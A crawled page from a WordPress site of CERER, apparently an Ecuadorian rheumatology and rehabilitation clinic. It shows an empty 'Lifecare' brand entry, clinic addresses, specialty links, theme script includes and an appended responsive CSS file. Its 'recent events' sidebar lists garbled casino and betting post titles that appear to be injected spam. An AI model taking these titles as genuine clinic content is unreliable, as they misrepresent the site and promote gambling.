<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a CERER." href="https://www.cerer.com.ec" class="home" ><span property="name">CERER</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the brands Categories archives." href="https://www.cerer.com.ec/?logosc_cat=brands" class="taxonomy logosc_cat" ><span property="name">brands</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-logosc_type current-item">Lifecare</span><meta property="url" content="https://www.cerer.com.ec/logosc_type/sony/"><meta property="position" content="3"></span></span></div></div></div>		<section id="main" class="rightsidebar"><div id="primary" class="pagemid">
	<div class="inner">	
		<div class="content-area">

				
				
				
							
				<div class="iva_post post-1260 logosc_type type-logosc_type status-publish has-post-thumbnail hentry logosc_cat-brands" id="post-1260">

					<div class="post_wrap">
					
					<!-- post formats-->
					
					<!-- post content-->
					
					<!-- post content-->
					<div class="post_content">	

						<h2 class="entry-title">Lifecare</h2>					
						<div class="entry-meta">
						<span class="byline"> By <a href="https://www.cerer.com.ec/author/cluiggi/" title="Entradas de cluiggi" rel="author">cluiggi</a> &#45; </span><span class="cat-links">In  &#45; </span><span class="entry-date">junio 11, 2014</span>						</div>
						<div class="entry-content">
																				</div><!-- .post-entry -->

					</div><!-- .post-content -->

							
				</div><!-- .post_wrap -->
				</div><!-- #post-1260 -->
				<div class="sharing-box"><h4>Share</h4><ul class="sharing-box-ico"><li><a class="iva_tip" target="_blank" href="http://plus.google.com/share?url=https://www.cerer.com.ec/logosc_type/sony/&amp;title=Lifecare&amp;annotation=Lifecare" title="googleplus"><i class="fa fa-google-plus fa-lg"></i><span class="ttip">Google+</span></a></li><li><a class="iva_tip" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.cerer.com.ec/logosc_type/sony/&amp;title=Lifecare" title="linkedin" target="_blank"><i class="fa fa-linkedin fa-lg"></i><span class="ttip">LinkedIn</span></a></li><li><a class="iva_tip" href="http://pinterest.com/pin/create/button/?url=https://www.cerer.com.ec/logosc_type/sony/&amp;media=&amp;description=Lifecare" title="pinterest" target="_blank"><i class="fa fa-pinterest-p fa-lg"></i><span class="ttip">Pinterest</span></a></li><li><a class="iva_tip" href="http://twitter.com/share?url=https://www.cerer.com.ec/logosc_type/sony/&amp;text=Lifecare" title="twitterbird" target="_blank"><i class="fa fa-twitter fa-lg"></i><span class="ttip">Twitter</span></a></li><li><a class="iva_tip" href="http://www.facebook.com/sharer.php?u=https://www.cerer.com.ec/logosc_type/sony/&amp;title=Lifecare" title="facebook" target="_blank"><i class="fa fa-facebook fa-lg"></i><span class="ttip">Facebook</span></a></li></ul></div>							<h4 class="fancyheading textleft"><span>About Author</span></h4>
			<div id="entry-author-info">
				<div class="author_entry">
					<div class="author-description">
					<div class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/77f8eabae32302ec2756a52e61c7f175?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/77f8eabae32302ec2756a52e61c7f175?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>					</div>
						<h5><a href="https://www.cerer.com.ec/author/cluiggi/" title="Entradas de cluiggi" rel="author">cluiggi</a></h5>
						<p></p>
					</div>
				</div>
			</div>
						
								
				
				
				

								
				
		</div><!-- .content-area -->

			<div id="sidebar">
		<div class="content widget-area">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Últimos Eventos</h3>
		<ul>
											<li>
					<a href="https://www.cerer.com.ec/2026/01/24/apostadores-espanoles-prestad-atencion-descifrando-las-cuotas-competitivas-en-bet365/">¡Apostadores Españoles, Prestad Atención! Descifrando las Cuotas Competitivas en bet365</a>
									</li>
											<li>
					<a href="https://www.cerer.com.ec/2026/01/24/1win-casino-910/">Perform Online With Consider To Real Funds Along With A Reward Within India Logon</a>
									</li>
											<li>
					<a href="https://www.cerer.com.ec/2026/01/24/elevate-your-play-seamless-casino-classic-login-20/">Elevate Your Play Seamless casino classic login canada Access &#038; Thrilling Wins Await.</a>
									</li>
											<li>
					<a href="https://www.cerer.com.ec/2026/01/24/milky-way-casino-no-deposit-bonus-64/">Milky Method 777 Apk Down Load Newest Edition 2025 For Android</a>
									</li>
											<li>
					<a href="https://www.cerer.com.ec/2026/01/24/milky-way-casino-online-233/">Milky Approach Online Games Casino Explore Galactic Additional Bonuses Plus Marketing Promotions</a>
									</li>
					</ul>

		<div class="clear"></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title">Especialidades y Servicios Médicos</h3><div class="textwidget custom-html-widget"><ul>
<li><a href="http://www.cerer.com.ec/staff-medico/dr-carlos-rios-acosta/">Reumatología</a></li>
<li><a href="http://www.cerer.com.ec/staff-medico/dra-letty-moreno-quinonez/">Fisiatría</a></li>
<li><a href="http://www.cerer.com.ec/staff-medico/dra-teresita-lopez-velez/">Psicología</a></li>
<li><a href="http://www.cerer.com.ec/especialidades-y-servicios-medicos/terapia-fisica/">Terapia Física</a></li>
<li><a href="http://www.cerer.com.ec/especialidades-y-servicios-medicos/terapia-ocupacional/">Terapia Ocupacional</a></li>
<li><a href="http://www.cerer.com.ec/especialidades-y-servicios-medicos/terapia-de-lenguaje/">Terapia de Lenguaje</a></li>
<li><a href="http://www.cerer.com.ec/especialidades-y-servicios-medicos/terapia-con-ondas-de-choque/">Terapia con Ondas de Choque</a></li>
<li><a href="http://www.cerer.com.ec/especialidades-y-servicios-medicos/estimulacion-temprana/">Estimulación Temprana</a></li>
<li><a href="http://www.cerer.com.ec/especialidades-y-servicios-medicos/morfometria-y-densitometria-osea/">Morfometría y Densitometría Ósea</a></li>
<li><a href="http://www.cerer.com.ec/especialidades-y-servicios-medicos/#">Ecografía Articular</a></li>
</ul></div><div class="clear"></div></aside>		</div>
	</div><!-- #sidebar -->			
		
		<div class="clear"></div>
		
	</div><!-- .inner -->
</div><!-- .pagemid -->

	</section><!-- #main -->
	
		
	
		<div id="footer">
		<div class="inner">
			<div class="one_third "><aside id="text-11" class="widget widget_text">			<div class="textwidget"><h4 style="letter-spacing: 2px;"><strong>GUAYAQUIL</strong></h4>
<p><strong>Dirección:</strong> Clínica Kennedy Alborada, Torre sur, piso 10, consultorio 1004.<br />
<strong>Teléfono:</strong> 2232 400 &#8211; 0967481000 -0969918632</p>
</div>
		</aside>				</div><div class="one_third col_even "><aside id="text-12" class="widget widget_text">			<div class="textwidget"><h4 style="letter-spacing: 2px;"><strong>SAMBORONDÓN</strong></h4>
<p><strong>Dirección:</strong> Clinica Kennedy Samborondón, Torre Alfa 5to piso cons. 512<br />
<strong>Teléfono:</strong> 6024 389- 0989948480</p>
</div>
		</aside>				</div><div class="one_third last"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://www.facebook.com/CERERSA" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-facebook.png" /></a>

<a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://twitter.com/CERERSA" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-twitter.png" />
</a>

<a style="font-size: 20px; color: #fff; margin: 0 3px;" href="https://www.instagram.com/cerersa_guayaquil" target="_blank" rel="noopener"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-instagram.png" /></a>

<span style="font-size: 20px; color: #fff; margin: 0 3px;"><img style="height: 23px;" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/sn-cerer-whatsapp.png" /></span> <a href="tel:+593969918632"><span style="font-size: 15px; color: #fff;">0969918632</span></a></div></aside>				</div>
		</div>
	</div><!-- #footer -->
	
		<div class="copyright">
		<div class="inner">

			<div class="copyright_left">
				Copyright © 2017 | <b>CERER</b>			</div><!-- .copyright_left-->

			<div class="copyright_right">
				
				Desarrollado por <a href="#" style="color:#fff;">@cluiggi</a>			</div><!-- .copyright_right-->

		</div><!-- .inner -->
	</div><!-- .copyright -->
	
</div><!-- #layout -->
</div><!-- #wrapper -->
<div id="back-top"><a href="#header"><span></span></a></div>

<div id="afc_sidebar_4687" class="afc_popup"><a href="https://www.cerer.com.ec/separa-tu-cita/"><img class="alignnone wp-image-4702 size-medium" src="https://www.cerer.com.ec/wp-content/uploads/2017/05/separa-tu-cita-cerer-300x96.jpg" alt="" width="300" height="96" /></a></div><div id="afc_sidebar_5001" class="afc_popup"><a href="https://api.whatsapp.com/send?phone=593969918632" target="_blank" rel="noopener"><img class="alignnone size-medium wp-image-5002" src="https://www.cerer.com.ec/wp-content/uploads/2018/03/whatsapp-contacto-300x54.png" alt="" width="300" height="54" /></a></div><link rel='stylesheet' id='advanced-floating-content-lite-css' href='https://www.cerer.com.ec/wp-content/plugins/advanced-floating-content-lite/public/css/advanced-floating-content-public.css?ver=1.0.0' type='text/css' media='all' />
<style id='advanced-floating-content-lite-inline-css' type='text/css'>
#afc_sidebar_4687{background:#f36f28;position:fixed;top:0px;right:0px;width:170px;margin:80px 0px 0px 0px;border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
#afc_sidebar_5001{background:#25d366;position:fixed;top:0px;right:0px;width:170px;margin:160px 0px 0px 0px;border-radius:0px 0px 0px 0px;-moz-border-radius:0px 0px 0px 0px;-webkit-border-radius: 0px 0px 0px 0px;z-index:999999;padding:10px;color:#ffffff;}
.afc_popup .img{position:absolute; top:-15px; right:-15px;}
</style>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.easing.1.3.js?ver=6.1.9' id='iva-easing-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/hoverIntent.js?ver=6.1.9' id='iva-sf-hover-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/superfish.js?ver=6.1.9' id='iva-sf-menu-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.preloadify.min.js?ver=6.1.9' id='iva-preloader-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.prettyPhoto.js?ver=6.1.9' id='iva-prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/Modernizr.js?ver=6.1.9' id='iva-Modernizr-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/isotope.js?ver=6.1.9' id='iva-isotope-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.fitvids.js?ver=6.1.9' id='iva-fitvids-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/sys_custom.js?ver=6.1.9' id='iva-custom-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/wow.js?ver=6.1.9' id='iva-wow-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.countTo.js?ver=1.0' id='iva-countTo-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/jquery.simpleWeather.min.js?ver=1.0' id='iva-weather-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='iva-love-js-extra'>
/* <![CDATA[ */
var ivaLove = {"ajaxurl":"https:\/\/www.cerer.com.ec\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/theme-love.js?ver=1.0' id='iva-love-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/themes/lifecare/js/i18n/datepicker-es.js?ver=6.1.9' id='datepicker_language-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0' id='advanced-floating-content-lite-js'></script>
<script type='text/javascript' id='advanced-floating-content-lite-js-after'>

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.cerer.com.ec/wp-content/themes/lifecare/css/responsive.css?ver=1
body_size: 2541
content:
/* Responsive CSS
 * Author : MAQK
 * Author URI : www.aivahthemes.com
======================================================================== */

/* Mobile Menu
======================================================================== */
@media only screen and (max-width: 959px) {

	.iva_time_table{ display:none; }
	.iva_tt_responsive{ display:block; }
	.iva-mobile-dropdown {
		display:block;
		margin:0 0 0 auto;
		height: 40px;
		width: 40px;
		position: relative;
		cursor: pointer;
		display: block;
		background: transparent url(../images/menu-icon.png) center center no-repeat;
	}
	.span.iva-children-indenter i { display:block; }

	.sf-menu { display: none !important; }
	#atp_menu { dispaly:none  !important;}
	figure img { width: auto; max-width: 100%; height: auto; }
	.sidemenu { border-right: 10px; }

	.fancyheading .large { font-size: 220% !important; }
	.fancyheading .xlarge { font-size: 320% !important; }
	
	.header-style2 .primarymenu,
	.header-style3 .primarymenu,
	.header-style4 .primarymenu { background: none !important;}
	
	/* MiniCart Hidden */
	.minicart-wrap{ display: none!important; }
}

/* Regular Desktop Resolution 
======================================================================== */

@media only screen and (min-width : 1025px) and (max-width : 1169px) {
	
	img, figure img { width: auto; max-width: 100%; height: auto; }

	.inner,
	.pagemid > .inner,
	.section_inner,
	.videoslider,
	.header-area,
	.menu-inner,
	.subheader-inner,
	.iva_appt_inner {  width: 100%;  }

	.leftsidebar .content-area,
	.rightsidebar .content-area { width:690px; }

	.boxed #wrapper { width: 100% !important; }
	#boxed #wrapper { width: auto !important; }

	.header-style2 .menu-inner { width: auto !important; }
	.section_bg { background-image: none !important;}

}

/*  iPad Landscape Small and Desktop Resolution
======================================================================== */
@media only screen and (min-width : 960px) and (max-width : 1024px) {
	
	.iva_time_table{ display:none; }
	.iva_tt_responsive{ display:block; }

	img, figure img { width: auto; max-width: 100%; height: auto; }
	.fixed-header { position:relative; }
	
	.inner,
	.pagemid > .inner,
	.section_inner,
	.videoslider,
	.header-area,
	.iva_mmenu,
	.menu-inner,
	.subheader-inner,
	.iva_appt_inner {  width: 88%;  }

	.leftsidebar .content-area,
	.rightsidebar .content-area { width:640px; }

	.rightsidebar #sidebar { width: 230px; }
	.iva_appt_time_slots { width:50%; }

	.header .menu-dropdown {  display: block; right: 0px !important; float: right; }
	#sf-mobilemenu { float:right; width:100%;}
	#sf-mobilemenu ul::after { border-bottom: 10px solid transparent !important; }

	.flex-caption, 
	.header-style4 .search-box { display:none !important; } 
	.header-style2 .logo { display:inline-block;}

	.boxed #wrapper { width: 100% !important; }
	#boxed #wrapper { width: auto !important; }

	.fancyheading .large { font-size: 30px !important; }
	.section_bg { background-image: none !important;}
	.section_inner .two_third { width:100%;  margin-right:0; }

}

/* iPad Portrait
======================================================================== */
@media only screen and (min-width: 768px) and (max-width: 959px) {

	figure img { width: auto; max-width: 100%; height: auto; }
	
	.fixed-header { position:relative; }
	.iva_mmenu .iva_menuicon,
	.sf-menu .iva_menuicon { display:none; }

	.inner,
	.pagemid > .inner,
	.videoslider,
	.header-area,
	.iva_mmenu,
	.menu-inner,
	.subheader-inner,
	.iva_mmenu,
	.iva_appt_inner {  width: 88%; max-width:700px; }

	.leftsidebar .content-area,
	.rightsidebar .content-area { float:none; width:100% !important; }
	.section_inner { width:640px; }

	.rightsidebar #sidebar,
	.leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #sidebar,
	.woocommerce-page .leftsidebar #sidebar	{ float:none; width:100% !important; }

	.rightsidebar #sidebar .content {padding-left:0;}
	.leftsidebar #sidebar .content {padding-right:0;}
	.sidebar-left { margin-left: 0px !important; }
	body.boxed.vertical_leftmenu { padding-left:0px !important; }
	.col_fourth { width:49% !important;}

	.header-style2 .menu-inner { width: auto !important; }
	.header-style2 .mobile-menu-wrap { display: table-cell; margin: 0 0 0 auto; padding: 0; position: relative; vertical-align: middle; }
	.header-style2 .logo { display: table-cell; margin:0 auto 0 0; }

	.section_inner .two_third,
	.section_inner .three_fourth { width:100%;  margin-right:0; }
     span.iva-children-indenter i { display:block; }
	.iva_appt_time_slots { width:50%; }

	.doctors-meta,
	.doctors-hwrap { width: 100% !important; }

	.flex-caption, 
	.header-style4 .search-box { display:none !important; } 
	.header-style2 .logo { display:inline-block;}
	
	.boxed #wrapper { width: 100% !important; }
	#boxed #wrapper { width: auto !important; }

	/* Footer 2 Columns */
	.one_fifth,
	.one_sixth,
	.two_fifth,
	.one_fourth { width: 48%; }
	.four_fifth,
	.one_fifth,
	.one_sixth,
	.one_third,
	.three_fifth,
	.two_third,
	.three_fourth { width: 100%; }

	.one_sixth:nth-child(even),
	.one_fifth:nth-child(even),
	.one_fourth:nth-child(even) { margin-right:0; }

	.appt_calendar_col,
	.appt_patient_col,
	.appt_booking_col { width: 100% !important; margin-right: 0 !important; }

	.appt_calendar_col .input_large,
	.appt_patient_col .input_large,
	.appt_booking_col .input_large { width: 100% !important; }

	#footer .one_sixth,
	#footer .one_fifth,
	#footer .one_fourth,
	#footer .one_third { width:48%; }
	#footer .col_even { margin-right: 0 !important;}

	.tc-details { float:none; margin-bottom:15px;}

	/* Verticle Menu */
	.sidemenu {
		position: relative;
		width: 100%;
		box-shadow: none;
	}
	.atp_vertical_menu{
		display: none;
	}

	.vertical_footerbar {
		display: none;
	}

	.iva-children-indenter { display: block !important; }
	.sidemenu .logo { border-bottom: 0; display: table-cell; float: left; }
	.sidemenu .header-area { width: 80%; }

	.menu-area {
		display: table-cell;
		margin: auto;
		padding: 0;
		position: relative;
		vertical-align: middle;
	}

	.pricetable .column { width: 49% !important; }
	.dept-list.col_even { margin-right: 0 !important; }

	.doctor-list-wrapper .doctor-list, .dept-list-wrapper .dept-list {
	    -ms-flex-preferred-size: calc(50% - 16px);
        flex-basis: calc(50% - 16px);
	}

}

/* Smartphones & iPhone 4s(landscape)
======================================================================== */
@media only screen and (min-width: 320px) and (max-width: 480px) {

	img,
	figure img { width: auto; max-width: 100%; height: auto; }

	.fixed-header { position:relative; }
	.iva_mmenu .iva_menuicon,
	.sf-menu .iva_menuicon { display:none; }
	
	#stretched #wrapper,
	.boxed #wrapper,
	#boxed #wrapper { width:100% !imporatant; }

	.inner,
	.pagemid > .inner,
	.section_inner,
	.videoslider,
	.iva_mmenu,
	.menu-inner,
	.header-area,
	.subheader-inner,
	.iva_appt_inner {  width: 320px;  }

	.leftsidebar .content-area,
	.rightsidebar .content-area { float:none; width:320px; }
	
	.rightsidebar #sidebar,
	.leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #sidebar,
	.woocommerce-page .leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #main .entry-content,
	.woocommerce-page .leftsidebar #main .entry-content { float:none; width:100% !important; }
	
	.rightsidebar #sidebar .content {padding-left:0;}
	.leftsidebar #sidebar .content {padding-right:0;}
	.sidebar-left { margin-left: 0px !important; }
	body.boxed.vertical_leftmenu { padding-left:0px !important; }

	.one_half,
	.one_third, 
	.two_third,
	.one_fourth, 
	.one_fifth,
	.four_fifth,
	.one_sixth,
	.five_sixth,
	.two_fifth,
	.three_fifth,
	.three_fourth { width: 100%;  margin-right:0; }
	 span.iva-children-indenter i { display:block; }
	.section_bg { background-image: none !important; }
     span.iva-children-indenter i { display:block; }

	.header-area { display: block; height: auto; }
	.menuwrap { display: block; position: absolute; top: 50%; right: 15px; margin-top: -20px; }
	.logo,
	.header-style2 .logo { display: block; margin: 0 auto; padding: 10px 50px 10px 0; }
	.header-style4 .header-right { display:block; }


	.topbar * { text-align:center !important; }
	.topbar { line-height:22px; padding:15px 0; }

	.header-style2 .menu-inner { width: auto !important; }

	.copyright_left, 
	.topbar .iva_socials,
	.copyright_right { width:100%; float:none !important; text-align:center; }

	.pricetable .column { float: none; width: 100% !important; border-width:1px; margin-bottom: 20px; }

	/* Custom Post Templates  */
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth { float: none !important; width:100% !important; margin: 0 auto !important; }
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth{ margin-bottom: 20px !important; }

	.doctor-details { padding: 0 20px; }

	.drlist-Header {display: none; }
	.drlist-Row { display: block; }
	.drlist-photo { width:150px; float:left; display: inline-block !important;}
	.drlist-photo img { width:70px; height:70px; }
	.drlist-details { overflow: hidden; width: auto; text-align: left; display:block; float:none; }
	.drlist-details .drlist-item { display: block; width: auto !important;}
	.post-metadata { display: none; }

	.drlist-name,
	.drlist-specialty,
	.drlist-location,
	.drlist-socials   { width:auto; text-align:left;}

	.iva-date-wrap .col_half { width: 50% !important;}

	.iva_appt_time_slots { width: 33.3%; }

	.breadcrumb-wrap { left: 0; }

	#subheader .page-title { font-size: 28px; line-height:32px; }
	.subheader-inner { padding:30px 0; height:120px; }

	.iva_one_half { width:100%;}
	.iva-testimonial { display:block; border-width:0 0 1px 0; }

	.vertabs .tabs { float: none; width:100%; }
	.vertabs .tabs li { border-width:1px 1px 0; }
	.vertabs .tabs li:last-child { border-width:1px 1px 1px 1px; }

	.dept-image { display:none; }
	.dept-details { width: 100%; }
	
	.iva-np-title { display:none;}
	.iva-np-allitems,
	.iva-np-navs { width: 160px;}

	.flex-caption,
	.header-style4 .search-box { display:none !important; } 
	.tc-details { float: none; margin-bottom: 15px; }	

	/* New Fixes */
	.fancyheading .xlarge { font-size: 30px !important; }
	.fancyheading .large { font-size: 26px !important; }
	.vertabs .tabs li, .hortabs .tabs li { width: 100%; float: none; }
	.flexslider	 { min-height: 0!important; }

	/* Verticle Menu */
	.sidemenu {
		position: relative;
		width: 100%;
		box-shadow: none;
	}
	.atp_vertical_menu{
		display: none;
	}

	.vertical_footerbar {
		display: none;
	}

	.iva-children-indenter { display: block !important; }
	.sidemenu .logo { border-bottom: 0; display: table-cell; float: left; }
	.sidemenu .header-area { width: 80%; }

	.menu-area {
		display: table-cell;
		margin: auto;
		padding: 0;
		position: relative;
		vertical-align: middle;
	}
	.doctor-list-wrapper .doctor-list, .dept-list-wrapper .dept-list {
	    -ms-flex-preferred-size: calc(100% - 16px);
        flex-basis: calc(100% - 16px);
	}

}

/* iPhone 5s(landscape)
======================================================================== */
@media only screen and (min-width: 480px) and (max-width: 767px) {

	img,
	figure img { width: auto; max-width: 100%; height: auto; }

	.fixed-header { position:relative; }
	.iva_mmenu .iva_menuicon,
	.sf-menu .iva_menuicon { display:none; }
	
	#stretched #wrapper,
	.boxed #wrapper,
	#boxed #wrapper { width: 100% !important; }

	.inner,
	.pagemid > .inner,
	.section_inner,
	.videoslider,
	.header-area,
	.subheader-inner,
	.iva_appt_inner ,
	.iva_mmenu,
	.menu-inner { width: 80%; }

	.leftsidebar .content-area,
	.rightsidebar .content-area { float:none; width: 100%; }

	.rightsidebar #sidebar,
	.leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #sidebar,
	.woocommerce-page .leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #main .entry-content,
	.woocommerce-page .leftsidebar #main .entry-content { float:none; width:100% !important; }
	
	.rightsidebar #sidebar .content {padding-left:0;}
	.leftsidebar #sidebar .content {padding-right:0;}
	.sidebar-left { margin-left: 0px !important; }
	body.boxed.vertical_leftmenu { padding-left:0px !important; }

	.one_half,
	.one_third, 
	.two_third,
	.one_fourth, 
	.one_fifth,
	.four_fifth,
	.one_sixth,
	.five_sixth,
	.two_fifth,
	.three_fifth,
	.three_fourth { width: 100%;  margin-right:0; }

	.header-area { display: block; height: auto;}
	.menuwrap { display: block; position: absolute; top: 50%; right: 15px; margin-top: -20px; }
	.logo,
	.header-style2 .logo { display: block; margin: 0 auto; padding: 10px 50px 10px 0; }
	.header-style4 .header-right { display:block; }

	.section_bg { background-image: none !important;}

	.topbar * { text-align:center !important; float: none !important; }
	.topbar { line-height:22px; padding:15px 0; }

	.copyright_left, 
	.copyright_right { width:100%; float:none; text-align:center; }

	.pricetable .column { float: none; width: 100% !important; border-width:1px; margin-bottom: 20px; }

	/* Custom Post Templates  */
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth { float: none !important; width:100% !important; margin: 0 auto !important; }
	.col_half, .col_third, .col_twothird, .col_three_fourth, .col_fourth, .col_fifth{ margin-bottom: 20px !important; }

	.doctor-details { padding: 0 20px; }

	.drlist-Header {display: none; }
	.drlist-Row { display: block; }
	.drlist-photo { width:150px; float:left; display: inline-block !important;}
	.drlist-photo img { width:70px; height:70px; }
	.drlist-details { overflow: hidden; width: auto; text-align: left; display:block; float:none; }
	.drlist-details .drlist-item { display: block; width: auto !important;}
	.post-metadata { display: none; }

	.drlist-name,
	.drlist-specialty,
	.drlist-location,
	.drlist-socials   { width:auto; text-align:left;}

	.iva-date-wrap .col_half { width: 50% !important;}

	.iva_appt_time_slots { width: 33.3%; }

	.breadcrumb-wrap { left: 0; }
	 span.iva-children-indenter i { display:block; }
	#subheader .page-title { font-size: 28px; line-height:32px; }
	.subheader-inner { padding:30px 0; height:120px; }

	.header-style2 .menu-inner { width: auto !important; }

	.iva_one_half { width:100%;}
	.iva-testimonial { display:block; border-width:0 0 1px 0; }

	.vertabs .tabs { float: none; width:100%; }
	.vertabs .tabs li { border-width:1px 1px 0; }
	.vertabs .tabs li:last-child { border-width:1px 1px 1px 1px; }

	.dept-image { display:none; }
	.dept-details { width: 100%; }
	
	.iva-np-title { display:none;}
	.iva-np-allitems,
	.iva-np-navs { width: 160px;}

	.flex-caption,
	.header-style4 .search-box { display:none !important; } 

	.tc-details { float: none; margin-bottom: 15px; }
	.header-style2 .menu-dropdown { margin-top: 30px;}

	/* New Fixes */
	.fancyheading .xlarge { font-size: 30px !important; }
	.fancyheading .large { font-size: 26px !important; }
	.vertabs .tabs li, .hortabs .tabs li { width: 100%; float: none; }

	/* Verticle Menu */
	.sidemenu {
		position: relative;
		width: 100%;
		box-shadow: none;
	}
	.atp_vertical_menu{
		display: none;
	}

	.vertical_footerbar {
		display: none;
	}

	.iva-children-indenter { display: block !important; }
	.sidemenu .logo { border-bottom: 0; display: table-cell; float: left; }
	.sidemenu .header-area { width: 80%; }

	.menu-area {
		display: table-cell;
		margin: auto;
		padding: 0;
		position: relative;
		vertical-align: middle;
	}

	.doctor-list-wrapper .doctor-list, .dept-list-wrapper .dept-list {
	    -ms-flex-preferred-size: calc(100% - 16px);
        flex-basis: calc(100% - 16px);
	}

}

/* Smartphones  & iPhone 4s (portrait) 
======================================================================== */
@media only screen and (max-width : 320px) {

	img,
	figure img { width: auto; max-width: 100%; height: auto; }

	.fixed-header { position:relative; }
	.iva_mmenu .iva_menuicon,
	.sf-menu .iva_menuicon { display:none; }

	#stretched #wrapper,
	.boxed #wrapper,
	#boxed #wrapper { width:320px !important; }

	.inner,
	.pagemid > .inner,
	.section_inner,
	.videoslider,
	.header-area,
	.iva_mmenu,
	.menu-inner,
	.subheader-inner,
	.iva_appt_inner {  width: 100%; padding-left: 20px; padding-right: 20px; }

	.leftsidebar .content-area,
	.rightsidebar .content-area { float:none; width:300px; }

	.rightsidebar #sidebar,
	.leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #sidebar,
	.woocommerce-page .leftsidebar #sidebar,
	.woocommerce-page .rightsidebar #main .entry-content,
	.woocommerce-page .leftsidebar #main .entry-content { float:none; width:100% !important; }
	
	.rightsidebar #sidebar .content {padding-left:0;}
	.leftsidebar #sidebar .content {padding-right:0;}
	.sidebar-left { margin-left: 0px !important; }
	body.boxed.vertical_leftmenu { padding-left:0px !important; }

	.one_half,
	.one_third, 
	.two_third,
	.one_fourth, 
	.one_fifth,
	.four_fifth,
	.one_sixth,
	.five_sixth,
	.two_fifth,
	.three_fifth,
	.three_fourth { width: 100%;  margin-right:0; }

	.section_bg { background-image: none !important;}

	.header-area { display: block; height: auto;}
	.menuwrap { display: block; position: absolute; top: 50%; right: 15px; margin-top: -20px; }
	.logo,
	.header-style2 .logo { display: block; margin: 0 auto; padding: 10px 50px 10px 0; }
	.header-style4 .header-right { display:block; }

	.topbar * { text-align:center !important; }
	.topbar { line-height:22px; padding:15px 0; }

	.copyright_left, 
	.copyright_right { width:100%; float:none; text-align:center; }

